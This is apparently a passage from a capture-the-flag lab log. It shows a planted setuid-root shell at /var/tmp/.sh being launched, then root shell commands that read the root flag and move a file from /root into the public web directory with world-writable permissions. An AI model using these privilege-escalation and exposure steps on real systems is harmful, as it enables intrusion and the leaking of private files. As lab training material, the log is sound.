 -rwsr-xr-x 1 root root 14424 Mar  9 02:12 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
ls /root
chad_real_identity.png  root.txt
# mv chad_read_i* /var/www/html
mv: cannot stat 'chad_read_i*': No such file or directory
# mv chad_real* /var/www/html
mv: cannot stat 'chad_real*': No such file or directory
# mv chad_real_identity.png /var/www/html
mv: cannot stat 'chad_real_identity.png': No such file or directory
# mv /root/chad_real_identity.png /var/www/html
# cat /root/root.txt
flag 2/2
congratulations!
# chmod /var/www/html/chad_real_identity.png a+rwx
chmod: invalid mode: '/var/www/html/chad_real_identity.png'
Try 'chmod --help' for more information.
# chmod a+rwx /var/www/html/chad_real_identity.png
#